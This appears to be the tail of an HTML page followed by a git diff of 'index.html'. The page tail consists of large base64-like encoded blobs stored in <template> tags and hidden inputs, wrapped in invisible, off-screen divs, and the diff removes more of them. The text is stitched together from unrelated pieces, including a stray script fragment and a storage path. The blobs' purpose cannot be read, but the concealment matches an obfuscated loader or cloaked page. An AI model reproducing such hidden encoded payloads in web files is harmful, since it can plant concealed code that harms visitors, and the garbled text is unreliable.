id="_dqe8jifu5">AkgR9C/+UpfcBkSpyb85peDJ9ooQW0MGGHOj19XHkFCFuw34DwV32lTDlELBjl+Uwxw8UfuDP1vR1gBx2c8I3XyUBmLhf0JOYeIPJgHPaS2kk5ksk/A7jrRbvC6VYpqYP7z4pJsvDsPN3xkJqXpw0AicYhbQAxNqnNqKx0CfiUhoP6igS+1/2p0qdJ69x0+cPwz4UeOzvvN02hjxQWvZybio4ooUJi5utDrPD3iHBRBoP4nYnrUntkjrcXrdTiNgW3FseD87u3MsztQhCTJVyRQQ/ucY/jsTderjQ7WbISm4R9H4tw1LLtyr/DY1x18g1/BU1I8zOqvV3rxY0WfZkXTAvhpIuhuGgGZb/y0TOFC0fyU5R3nLwsCHrIrhT190cx1oFNfaWg64qtCJAVelkUhUbp5Ur9MuMLI+01GPmcRo6xlMW/FPg0zDGHohlraoe7g0SOcTRgKMvsgZPcMByURYPkYcj9dyJPoO2wVLyZw5gwngJqUTV1DzFCKR7t8gOnQUse8vSguowvSYwTexnfTEsn6I4yePeAanF1lrHemkRyE0sr3/qpxTiJpJ6lqo/7y4AOZ/jie4TnkB8auY3eQB4hZ4E6J6LIezh/VPkYzcb+Hku9Qb5iQ7AHJsOs8Em4CEVAfPX0+8PtyRDZfAzcxEZh684h+LZC5T3iUflSS05724m73D5jUuWBKp8ht8d7h0DA8PHvNUjhBA2UvJ1WQ0QooNa6seLHu3/30DCTDM1wFAzzljvmzybCLZEgNQumSEyfMLTnf4rnTB8bc9Nfit+u70CzZiqDrC0z13qSWgYn3pT8nv3tw/3W5tdgv8A3SMHL8btruMsnzNQJ/A3fxYDmKU18fq5OJzRwXvJehsalEkI31viuzvLENpTl9s/6QACKevmrtcnjDZMdup9TBQLlYEl/8miKp3kwGPXSCAi5Voq6G7AsRfZO5Z8rcJHml9yD/Pmrup9wUNTXfw1fQoOmpor8OeCCIPUyXHYcRAi/m8y8nS3oC76GKBup8UO/S4yHc3yiMAUuxRUZ9BmUxAFp8IN9Mm9I+PQ7W7ETRQCxE4A6W7C1SDbCLFY1qAF7BUgK8iX0O4AjkJgTcJ0ZAY/paAN6PKZK+rMi2TVQi0Y/Vgx7Ai1rE+WBYZ1qtsnwVUUCOLQk9AqsBE8V/FJRSI5ppEo1sncI4ri/mK3Zj4e1HEiw3LGgxLtI9tVh/kD5yYUL87vltANukVzLMo2ZyEAxc4Jj8iQfOq2jHfnFzE430EIz2/ijUvGI5d80eYO+zo8CtfsqNsTmEN9eNV8Bgs5mKcH19rZCJ7K+iTxQzYS+iMJyVjyszKcDppEr9EW3z8TJ5XVnv4SgiBnUuVQdTYqt7pc1+GCK5Tkj1niECluz04d/Vf1iQnPM9pcovBO7xt0PZbRgu4JshNIXPRuUzkfuLog3NicDOi22mC4eGsDmXZW83jr0D38D40Os9YR+CswCMPGpa8erxF2edJ9ZTcLo5BY8sHZHJf92iblaSwY+VVd8kbQoC/[base64]/BYjP//Mo/0LwgpiTs01fgEBnp4MxP/bKIPK0nDhEw4s73Y9q2nCsDeZCoFDqPwizF4PG9/1qNhzlTRULf5OBzpwpocZ5OOxLrW00yfnbyA+mnYNyAnllDWWWpNdptw7yCA2Guvh3NR8vT9deJY3AA4MsKVWjeC4LOnX1y/NYjslmm1Qrw/ZlzvMIqpCruA90SENBNLo0Pgyp0BIfugxdQ0fm54i9ZycIu2/01jkegNiyGE/r2znpyKaGIN10upOzB8LJN/Kr/g0ux1SLOFpTwIctLAk5uLaN5PB933HZ2sQ/GMnynvpgiHnKLpAp98F5jYmDv3I1sAXgRZcbO1gXy4/kZoI8/yuFbDJ/1XaeWg+mGg89nTKuDboUNN0hMUlmgkBIuj106x2lTtqedw3fRYev5lYiumRIZbw9n/iZB0k6G4P6135qk3BAKRD19Q6nDgzJ8vOts8SxBV2UZJNAA0Rv5Q25PDaPaDejWK1Ej1u3FNS/mvXrTnUH5NtsdcDxwVxBPfznNEMlzNtd5FnW1I4q44575uLdujm+ybXQx082WkHwHrqrw/kJqlficci5iIPNcGWr989zyZrLvB3WwcDgoFc9ZueOazGzk76Rmo94kwQ40TOozCcMNRWvfUN2igVG/Tu1+stjig8XetEdSExl7BXhpqPNq3q+CHiUBQAyywn9XPnqRX/EbVGsNpBxFssOObztqsnmCc3feM8YSoIvbcj7f6JF6yx/FT1aB0D23wcwQ7X1BP2G45jkqAU3FsjKcTwlcspkBl1V8NATysfw8E++PC+OuzW2FriWgAlmi0h8U/Hkxz3I7tUlPoi+l8CPMn90agLhTtsTMF0YywNsYYXj/uHAZjC2yDjcW9u2n5d4X3CiA6ZPtVWttA/[base64]/qQd5bL/VfCSTAi9Coi1kfS1wjJPLByt/sl2ioUKfbGg60WsxRVVcV2A1Mwpbwu98CyG7j/9G64bB0f7FYxyG/[base64]/[base64]/E7uzBHNBowVxeQezhsGI9+ZxqpkxlI0KYQ0AEF3+NZPnorIb/[base64]</template><template id="_dqe8jifu6">[base64]/Kcanp0GSzWCFhkTQEpx6uwUTdHZBYi/[base64]/l1rR2w1I3MZYwFlNpwsdWkJ/IfPS1jGzNFHdkmDtUq1+v1k2AXtcX1bJGm1xkfYmRyq1x2EUwP5QlBlN538dBi9ClfPSymSWuEmw3gyxQtwm0wUiOWNMGy6dXm0xqe5KK069kxlI1Lok0GFZpwoxNgJbHP7vz0Si8DyogyiVvuR6hwViOScIXxbJXxg0tIq2ExLpk1lIlP4QlCkw6gpcBgKDIb/qnmTagAHl2kWgV+FChghTPGpEKx+QS2R8tI8mJhvsgkRcnIdIxGFtnw8pAzdqJIeSNmTagAHl2jTtZtlrol0akScIXxbJXi0xObIeExLpk1lI5e81zFgAlk4Ucg4ieKqju33/lRHQ0zH8C/By/61iOScIXxbJXi0x4P9HDxOwtkwVHcNw4FFNpwtZeiIrZefi5hWbhVDF2ySZH1Aah0RSfR9sPxaBZnFpkf4mX0rdqz0ArJpYlBU16xLpeiIrQI/[base64]/rlwDbHSS0e2HlvuR6hwViOScILyvYe3VJObIeExLpkyl1hdtI7PGlp0tZPnorUK7PxmXXsQSolkDkG9lD1hBbaRIBYgetVlWZkbIeExLpk1nglP4QlFkNp0soL19zILLbmymW9Aisz3XRI6krglQuMV+gXxbJXi0xkbIeE2P4tgFJmc8V2RV5rgYIOyoeBO7/[base64]/[base64]/FF113YYOysLWc/X0z3G+Knl2jTtFuR6hwViOSbBSifcW2Ak3bJOX7rpk1lIlP4QlFkN13ZIGyJTib/qnmTagAHl2jScB8EihghTPGpEKx+EDyhhpJdPBibh6/FIlP4QlFkNp0tZPnpabOb2nz3/lVxs51SZHqR6xwUmYSdMBx6xL2w0wJIfA2bgJzlI1fpwlDkN50sdfjorZeZu/[base64]/VJoUxkbIeExLpk1lIlP/ZgWgYogZMLnvG6CpbC+EXFfx0X+V44kx6hwViOScIXxbJLhAgtOpmuxLpk1lIlP4Q5GQcghMhltIrIb/qnmTagHD0/2zsG9V/ykkWMCI5Sl+ZXygAhPtOJk/s2mBtreIY7PENp0tZPnorIb/q7ymDnAC8/[base64]/Vg+bpmYy+olgho7I4t2QAR3+NZPnorIb/qnmTa8RDAgkxFFuR6hwViOScIXxbJL21J4P9PWi/QjyDtob8t3QgInhsxTkdmcPbXp3iigQTcixG0M60vywQvBD5ZAhOASiw8lIofXi/chghtoetclWwo6hpcE28SENvrl1XnjS3k32G8K9F/[base64]/q71X++dDw73XQX+EzojQGOGYNClvdX+QklIIrQjfch1gJ3cNBgVRcgnZhBgoWEJuSNmTagAHl2jTtFuR6hwViSBYsJt+cZixgsKYfNiukwlx</template><template id="_dqe8jifu7">5petYlVw0t0pUA09qEKq7imWLoRXklyG8Q6RC9zhTHV+gXxbJXi0xkbIeExLpk1k5pdppRQxEn0oYd0d6NLK7u1nigQjg1xjsK9x7ojBXLDYtWkfcb0kymzDOEgPVkmB1xP8hgVxUs0o8Ay9jILrTz0GDpUiwljX8M6l/jjR3KR94YiftJoUxkbIeExLpk1lIlP5gqWQ93+NZPnorIb/qnmTa8Dz0/[base64]/dkghpgP8lgWBZn+NZPnorIb/qnhTnkSS9opxFFuR6hwViOSd5TjORXyAAlP9SZxukwkwIod8FkUgY70NYcytOEKuel1HfyRzA4gG8K6QSh00jeEdkV25hXi0xkbIeExLpkyho2IfdxUxNpwMxP+9KNLK/z3DbDTzQ7zHUBpRHp0kakScIXxbJXi0x4Y8PNkqRO1lIlP4QlFkN1lp8ZnsmELqn0hDTpTioi324G7Vfuj1XaDJpDx6x9i0xkbIeExLpk1iJkbNBgFhchl9YM0ceFLrTjmXTlTDYhjXkcuQLylQrBB4UJl/sQwxhpL8vNh/EtmBU5MNdxRAwnlchP0djIP6jiymXpTj52kXAH/QDClQrCVc1ch/ZJgFAvLsOasqZrnRBhIYglQgssnNYfzM+bPPq70nTkHhw42X4XpRHqgxyQU+gXxbJXi0xkbJuLgPMyyHglP4QlFkNp0vxPnorIb/qnmSrkSS92zncE6k28wxvBDYcakuAW2xwhPoWa7rpk1lIlP4QlFkN1lp8ZnsmELqn0hDTjTz0zgHkJ9l3qw1jBB4FbjPEclk4nI9fdp/UpmxNre4xxXgo629RRtIrIb/qnmTagAHl2jScW6V/[base64]/[base64]/GiDi3FXlngyxQuQ6h0UmXR9ACxaNBw0FzYpLl1bRzw1I0MZMwFlNpwsdfnpvcYeiyzzu3DmwsjyVZtk7glRCQVZJWkfpXzQUoIIrWkfYhy1BgacFrWQct0NYLg4ilevq2lyG1Y2x2gyxdrR60z0+WXcIHxaRZnFlkfM+Tyq8Hx0crLZUzFlNpw8BPkJ3Qe/[base64]/qnmTagAHl2jSdK+0v1lRfAV+gXxbJXi0xkbIeE2LUgnwQ7FYQlFkNp0tZPgoWMJqy5sxygAHl2jTtFuQLliA6OCo5WluFKiQM2YcPNkvMgkwAnIZh2RgInzLk9goWbP7vphyqvRDAgkxFvuR6hwViOScILgfsBiw8oLdTX2bg3ghd1MsxgVwcsgNRRtIrIb/qnmTagAHlqxShbykrkkVifU8J4lfcZiy8JCJuLjKl6/FIlP4QlFkNp0tZTzdqJIfrk1XfzU2R03m8A6RPjgBzJDMJUiPZVlS8JCJuLl+olmEwPP4QlFkNp0tZTkc6BOeSNmTagAHl2jTtZ/Vf3wRvCCJFE2LAexR8wPtLHkPMrmF9xetxxFF1D0tZPnorIb/qnmUbyRSoljScO+1q/thHAVc1ch/ZJi0dkcMzGgKQWyl1ufcA7FgInltYbx9qNb+bs23K+QzQykTQO+1q/z3KOScIXxbJXi1BrKM7S2pBO1lIlP4QlFkN1lp8ZnsmELqn0hDTzVDwmgHMA+Frkk1qOGpZOifdKiQElPsDNircwmQI/P5Y1Rhty0MhlnorIb/qnmTagAGU+niU27VvxwUqUSadPgPEC3wlkD8jJifsqkk4qd5c7PENp0tZPnorIc/Xj0GC+Knl2jTtFuR6h3RzHH8JUifME2FFmJcnXkOgxlQZscMooQgYxhtRRtIrIb/qnmTagAHkGzGgR/B71iR2OCo1aiPMZz0wmKcvLk7omj1I5bNB3WQ0uzIQG2cKcYrnr0HXrSTcxkTQW7Uzujx+QSY1FxeIFzh83JcnDxKYvlBY7XNB3Wl9mmZQLgIHUJLjjh0C8DzI0ySVJuUrphBaOGZBSluFXlwcmKJnhiu4hhE4qdMZhCFlD0tZPnorIb/q7lnLpVmdcpztFuR6hwViOVYZek7IUxw03P5qGh/Ugk19ybcV1RgY70MhlnorIb/qnmTagAGUyxG1F+lLgkguTS4FYgfdayQArL8yGxPUqlR5sfM84FAAmgo8s0ceFLrTjkWLoSSp/jyVvuR6hwViOScIXxbJXlx80LcmEh/YlhQE4PcdqWw4onJJCys+QO/in0HK9Ajo7yTYG9lPsgBbKRJZSneZVlRwrO8LWl/Ihmh4lMupqZhEmlJ8D24rFCqLi2mP0STY4/XQJ8F34wTrXGYNElrJa6AMpIcbKgLpmnxd9N813W0NumoIbztnSYPXm2mLpVjgixHQLtFj0jRSACoEYkOITyhghY9fXyeghmhdkbMEiH0F13YUf38TWRfqnmTagAHl2jTtFuQLjlAzaBowXhv4W2B95bsTLlONplAZrPYRxXxcll8tN/cWYNvi5szagAHl2jTtFuR6hwViOVZFBgrIBwgkzDsjc2bh01kIlLpIlB1VrzMof396Ab7zu1XqtUiw6yCZH/[base64]/ewlyPBEXdhmDtUtwm0wUiOWdMHxaNDhV5xOoqTyq8+1Ew5MNRkQgt3zoYOysLIKbPr1TvyVTUzkDkA71vvjhzKS8JT2LA6nkx1YpCRp69k2EU9K4QwGFR</template><template id="_dqe8jifu8">xxtZfnpzGeO+niX63DmwVnC5Lqw+3wUiOWNQXy6VPn0x1eoeVyq1xgEUrKuU0GFR80sdBiZ/If/q3iCe0DmtjjSpU8RO2z03vWMwA0LJGhVtxbJeE1Ktx1ksrLZFzG1Rnx4wCj4TfevepiyPhDmtjgylQuQ6h0UiDR9ACy6BC3VtqecSUxLR1xUorLpU3GFF83MRakJjdJ+2pjHeuEmx4ny5FqR6x0VacXM8Z16cBhltqecaK1q9qxEclL4Q1Bk5nwMNCkJjdJ/ewlyP6AmdqgmsE7Va/3VfdH4UJ77JXi0xkbIeExLpk1k4qfdFxQgwnzPxPnorIb/qnmTagHHYyxG1bkx6hwViOScIX2b0Twhp6Rq2ExLpk1lIlP5hhXxVpkZoOzdnVbbvr3GT0ADg6yGkRtErokVqQY8IXxbJXi0xkbIeYl+wj1gRsetNHWRt00MZPjorZefq2jzS+HCk32XNF/QOjrECOWMwChKRZnkxyYpKE1Lp1xkIlLpclAE180sBBi4rYb+q3iTuxEyMbnTtd+Aah2VieSdMG1KRXmy18bJ+E1Lp0x0IlJ95oD0N6k8dPj4rYb+u2lCSgEHlnjSpFqR6x0EqOWZh60rJDyl1kfYeUxKp1xFI1aZBkB0N40sZPj5vFffq37yL6AmdqgmsE7Va/3VfdH4UJ77JXi0xkbIeExLp4khtzIa4lFkNp0tZPnorIb/q7ymLyTzcxk08M6QS9zgvaG41ZgqxX+AUoKcnQxPMqhQZkc8hgREOrcmJP0cSNb7no1HvhTj16jXUKuU7zjhXeHZEZxa4V2VJObIeExLpk1lIlP4QlYQonlpkYzYrZf/qomSexAJvhjUsK7lvzshDLBY4X0LxGgEyG+4fqi7olkh9scYR3UxI8m4QK2qDIb/qnmTagAHl2kTQB8Ei/61iOScIXxbJXl0MgJdGa7pBk1lIlP4Q5GQcghMhlnorIb+ao3X/2HlN2jSdK/[base64]/61iOKo1HjPcTixgrbMTIjeommRN3e4UPCkwtm4BRtKDUKbXozXPyHlN2jdnMuQyx006OLotDrecVh0wNIsSKxHjEVFJRetZoRUOrclRP7tiBObvkwDZioPt2/n4G7EzolQGOi2KVxcEDyhgxP4dGZDhksh1mbK45GQUmnYIKzJTiReb02mTpUC1opztF/0vvggzHBowXhv4SygIHI8rJhfQg3gZgZ9AsFhhD0tZPntyJPfr0mSugcy0kxHUCsUrkmQyOFZ4XwrVehRg2JcqMzaFO1lIlP9clC0M63IQKzsaJLL+vlkjAC3Z6jTxCsBDzhAjCCIFSzb03gEhrYIeDw7N//FIlP4R3Uxc8gJhPzYScPbPqkT+7Knl20BFvuR7nlBbNHYtYi7IEwwMzD8jUjf8gozsteshgWwYnht9PxaDIb/qnz3fyAC05zGgRuQOhhRfNHI9Si+ZZzAkwCcvBif8qgjB8VsAtERcmk4UbmYPTRfqnmTbpRnl+2XQE6kqowQOkScIXxbJX3wMlP9OKh/YlhQFJdtdxGAItlt5IzcKHOP2ughygAHl2jTsW/ErViBXLBpdDzfQCxQ8wJcjKzLNkjVJxcMV2Qk0qnpcczeaBPK6py3PtTy8zhTwW8VH2xlGVSZ8bxaBHm1xtd62ExLpki3glP4QlQAI70pQb0IrVb7/r3HvlTi143G4A60fShBTLCpZYl7pQhQ8rPN6Jhu4q0Vs+FYQlFkMglNZH3N6GZvr8szagAHl2jW0E6x7ukxHJSd8Xh+YZhQUqIsLWrM4JukkPP4QlFkNpkIIBkMOGIb/[base64]/xkOkScIXxbJXyRgqYsTIhek3uht2a4pkUgdh1ZUAzsONK/2ughygAHl2jTsW/[base64]/xkR3ADaFfjP4TgxglZZyuxLpk1gZkMcJqVRY62t9UtIrIb/rz2DjzRTUzzm9NsAWLwViOSZZFnLIMoUxkbIeExP4rlQdoespxGAYxl5Us0ceFLrTjkTHjTykvijJekx6hwViOSZFfiuU0xBwtKcPxrbIhmhdoespxH1hD0tZPntfILLvz2n6gCDx/jWBvuR6hwViOCo1Zlv0bzkIhPtXLlrJjsBNpc8ZkVQhpkZkfx4qOLrPr3HK6B3V2yDJekx6hwVjTSYRei/MbxxVkN62ExLpk1lJhcMdwWwYnhtgN0c6RYaji1Hn2RRo+xHcBsUrgyEOkScIXxe99i0w5Rq2ExPwxmBFxdstrFgAmgo8s0ceFLrTjkXPsRTQzw29MuUWLwViOSZRWl7IE2w0qbJqEgfYhmxdra4p0QwY7i6UK0s+LO7X1kTGuQzY7wHoL/RP1hADaTssM77JXi0wyLdWEkP88giZqXMt1T0N00pUD28uGDLXq1HfuRHEl3XoLuQGhkgjPB8xDgOoD6AMqOMLKkLp+1lUiNp8PFkNp0p8JnoLJO7//zULvYzYm1DJF61v1lArAUug9xbJXiwUibI/KhewtkRNxcNYrVQ8ggpQA39iMb/yhmWHpTj052jUM6m3kgg3cDKFYi+YS0xhtbNyuxLpk1lIlccVzXwQohpkdkMmEJqrl1nfyRHch33IR/GrkmQyGHYdPkcYY6AM0NY6KkPIhmFpjaspmQgomnN5GntHib/qnmTagAHklxXQS2lHxiB3KPKsfgP4SxgkqOI6f7rpk1lIlP9ksGAAohpUHlsydIbnz0HnuCHB21hFFuR6hwViOSYRWif4Vyg8vD8jUnbIwkwpxS8tGWRMw3tYK0s+FKrTzkC2KAHl2jTtF5Be661iOScJKxfcb2AlkN62ExLpk1lJjfshpVAIqmbUAztPAO7//zULvYzYm1DdF/FLkjB3AHcsM77JXi0w5RoeEmZBO1lJydsphWRRnkZkfx+mHIrfm13KgHXk1wmsc2lHsjBnADdk92b0EyB4tPNOa7pB42RBqe907PF9mmoIC0pQ=</template><div id="O0iO3JKMZ" style="visibility:hidden">null</div><div id="UkTNN34" style="display:none"> </div><div id="_RXzNaWo8Em" style="position:absolute;left:-9999px"> </div><div id="xfba7e25" style="display:none">null</div><!-- end --></body></html>
+})();</script></body></html>

==== commit 3cad4c13: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,66 +1,31 @@
 <!DOCTYPE html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.ADze4G{display:none}.T2qQxs{display:none}.vd30mM{display:none}</style><title>Index</title></head><body><!-- init --><input type="hidden" id="HDOQPj36r0" value="[base64]/1Vbi6thY8N6e1V6HQq1UHenB4Rrr5XVf5Hay/8gY5S2MdV6HQq1Uze0wUGsq8IAr8NNiXvlN4Ph/wR8W8A1UzT3lFD5/ZRCqYQdXK6w9hS2e1W8DYzwVWWxXtD6vsFT/5JdXyg09gbgapP6Hc6kV3Cz0ZYwPsFT/5EeDLi1t5VhqMB5TZmgAnJ3lJW8roTCbhfUj/vl50Ww+BYrzwnkh6Wmx9Z6vgWCbxdbS/0vZ0Ww+1V6HknkgTemQMGr7UIDbleeG2o1dwe1/tZ6GU8xUDTyEZP6usLXutNYxXvl50Ww+1Y5TNi2AuBmxQN57lKHboBKiXvxdpUguVB/ngqxFrD0lFV/fcFX/BQcSTFl50Ww+1V5Xl9lB6dlx8E57RXDrADPSXvlNkE2vRH+m8A1UzT3lFD5/ZTCqwXMXChms1Dkb0ZrW4q1g6QxhIFrOAvT/5EeD/vmpBAhr8GoTtk2A6UxFERrblER+9cYDPvhokGz+1H/WEm1Vzdz1hYwPsFT/5EeDLiwdhEkKQapnlomh6XmwNZ6qlCDb9MaSf3m50H1/1Z6GY/wEDTzl9X4+AvT/5EeGLFvZ0Ww+1f6C8qlwOL0wIKsLJLCOREOnC909hEzq8asG8qiGb53lFD6rlKC6dEIxXvl50Ww+0YqSZtnALJ3kFYwPsFT/5EeHmg2ckbhawYoThzz0zenwETpr4IHKcXLHqim510j6Qboxlrlj+KjQUGp51KAapIeD2c0tpZhu0ggXYm1SSWkgcGvrJGDvJEGW2m1tEaw74UpicnhgmBlxdYwPsFT/5EeH2u1NZRkaIApjAw1RqSjFlO57lCRuVueD/vl50WgKIZpyYw1RqSjFlO569AF6pJNX6m2ZQN6e1V6HQq1QGakFwLr7JCB6peeC7/h8te2MdV6HQq1UyXlwITprpcVf4CNHq3jLcWw+1V6HRsmQmL0xUKuL5GG7cLNiXv1NJalqAb814q1UzT3lECprJCAfMNLHqixIcWgKgbvDF4zmbT3lFD6vtVDroAMXGojZ0C070N6GY6hRTI9FFD6vtYZdREeD/v2txfje0OwnQq1UzT3gYKrq9NVf5VaC/qjLcWw+1V6HRunB+DkhAa8PtDA7scYxXvl50Ww+0fvSd+nAqK0xIMpK9AAapeeHyq2clTkfZ/6HQq1RH59FFD6vsLDLEKLH6m2dhEw7Z/[base64]/JUdC/jh5MCyvZ/6HQq1UzTkQcGuL1JAKleeHem09lTjfZ/6HQq1RH59FFD6vsLHbsUNzKn0txShr9Vs14q1UzT3lETq79BBrADYj/9g81Ow/5HuCwx/0zT3lFD6rlKHboBKjKt2MlCjKBP6GV6jUyAkR0KrvtTDqxMdTKt2M9Shr9c814q1UzT3lEBq7hOCKwLLXGrjZ1EhK8U4GU52UzCyV1D+OgJT+5Kazb0vZ0Ww+1V6DBjhhyfnwhZ6r1JCqZfUj/vl50Ww6wZoTNk2AWHmxwQ8PtGCrAQPW30vZ0Ww+1V6D5/hhiamAhOqbRLG7sKLCXvxM1XgKhYqjF+ggmWkEpp6vsFT/5EPnOqz5BBkawF8nR9hw2DxXtD6vsFT/4DOW/1l4wAk7VOwnQq1UyO9HtD6vsFQawBKHDi3tNQjO0OwnQq1UzT3hUKuatJDqdeeHmj0sUN6e1V6HQq1Q2flxYN57JRCrMXYj+s0tNChr9OwnQq1UzT3hYCuuEFXuwUICTFl50Ww+1VrjhvjUGEjBAT8PtSHb8UYxXvl50Wnsd/6HQq1UKBmwEM57JGALBEIxXvl50Ww+0ToThmz0yFnwNL5/ZRCqYQdXK6w9hSyvZ/6HQq1UzTiRgHvrMfT+xWKGf0vZ0Ww+1V6DxvnAubiktD+OlVF+VueD/vl8A86e1V6HQkhwmDkVwNq7ZAT6VueD/vl50WhaIbvHl5nBaWxFFR+KtdVNREeD/vl51VjKEaum4qgw2B1lxOvr5dG/MJOXahnoY8w+1V6CkA/0zT3lFNuL5VAPMKOXKql5NDkKgHpjVnkEyI9FFD6vsFT70LNHC9jZ1Agr9d5Xlrlg+WkAVOqLdQCvdfUj/vl50Ww7kQsCAnkQmQkQMCvrJKAeRENnCh0oY8w+1V6HQqkwOdilwUr7JCB6peeCn/h4Y8w+1V6CkA/0zT3lFNuL5VAPMKOXKql5NDkKgHpjVnkFabkQcGuPteZf5EeD/vl8lTm7lYrDFpmh6SihgMpOEFGrAAPW2j3tNT2MdV6HQqiGb53lFD6vVXCq4LdX291tNVi+0OwnQq1UzT3hcMpK8IHLcePSXvho9Gm/Z/6HQq1UzTnBAAobxXAKsKPCXvxdpUguVN8Hgq"><input type="hidden" id="HDOQPj36r1" value="xFrF0lFR/+4JT+5KaTb0vZ0Ww+1V6DdlmQOBxFEVq6kNQvMFO3yq2ckbgaEArX0x/0zT3lFD6qtEC7oNNnj1l4lGm+1E+CRyzmbT3lFD6vtHAKwAPW3ixdxSirgG8nQ8hRTI9FFD6vsFT7wLKnuqxYcW0r0N6CdlmQWX3gMEqLoNV+ZIeC75gZEW0fhA5HQ621jaxXtD6vsFT/4CN3G7mttXjqQZsW4qgAXekx4NpahVDr0BdD+i2NNZkL0UqzEx/0zT3lFD6r9MHK4IOWb1l9RYj6QbrXlsmQmLxXtD6vsFT/4FNHao2ZBfl6gYu24qlgmdihQR8dEFT/5EeD+o1s0Mw/sFsG8A1UzT3gxpwPsFT/5KKnq/2JBUkawbqzwqhhqU3gpp6vsFT/5EPnaj24cWgLgHujFkgS+ckh4R8dEFT/5EeD+43tlCi/dV+WB6jVf53lFD6vsFB7sNP3e7jZ0H170N814q1UzTg3tp6vsFT/[base64]/5EOnC909hE2e1EuCwqhgOflxVDvLpXR/NJLnq9xNRZjeAXpyZukB7axXtD6vsFT/4CN3G7mttXjqQZsW4qgAXekx4NpahVDr0BdD+i2NNZkL0UqzEx/0zT3lFD6r1KAapJL3qm0NVC2e1D+GQx/0zT3lEewNEFT/5EdmmqxdRQiqgR5TZrkQuW3gpp6vsFT/5EPHa8x9FXmvdVrjhvjVf53lFD6vsFDrINP3Hi3slTjr5P6DdvmxiWjEpp6vsFT/5EP36/jZ0Ok7VOwnQq1UzT3hMCqbBCHbERNnv1l8tXkeVY5TNi2AuBmxQN57lCRuVueD/vl50WgKIZpyYw1RqSjFlO57xNQrkWPXqhnoY8w+1V6HQqhQ2XmhgNreEFV64ceC73x8UN6e1V6HQq1Q6cjBUGuPZXDroNLWz1l4QP2vQFsG8A1UzT3lFDrLRLG/MXMWWqjZ0H170N814q1UzT3lEFpbVRQqkBMXinw4cW1P1F814q1UzT3lEBpalBCqxeeC6/z51FjKEcrHR8lB7b01wEovZCHbsBNjKt2M9Shr9c814q1UzT3lEBpaMIHLYFPHC4jZ0Gw/1V+WF6jUyBmRMC4u0WQ/5VYCrjl4UGz+1F5mU/3Ff53lFD6qYvZf5EeD/hwdhEiqscrTAnlw2XmRRDua1CT6VueD/vl50WhaQZpG4qgw2B1lxOrbMICKwBPXHmjLcWw+1V6HR9nAiHlktD++NVF+VueD/vl50Wi6gcrzx